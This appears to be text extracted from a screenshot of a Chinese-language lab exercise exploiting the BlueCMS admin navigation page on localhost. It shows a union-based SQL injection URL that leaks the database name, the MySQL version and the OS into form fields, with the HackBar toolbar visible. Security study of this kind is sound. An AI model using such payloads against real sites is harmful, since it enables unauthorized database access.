 导航名称： bluetest database():数据库名
导航链接： 5.5.53 * version():mysql版本
是否打开新窗口： 否
类型： 底部
顺序： Win32 @@version_compile_os:操作系统
提交 重置
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/bluecms_src/uploads/admin/nav.php?act=edit&navid=1 union select 1,database(),version(),4,@@version_compile_os,6